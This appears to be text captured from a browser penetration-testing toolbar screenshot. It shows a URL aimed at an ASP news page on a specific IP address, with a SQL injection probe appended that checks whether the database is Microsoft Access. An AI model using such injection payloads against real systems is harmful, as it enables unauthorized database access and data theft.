 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://117.24.12.33:10001/ReadNews.asp?NewsID=19&BigClassID=2&SmallClassID=2 and (select count(*) from msysobjects)>0
Split URL
Execute
Post data Referer User Agent Cookies Clear All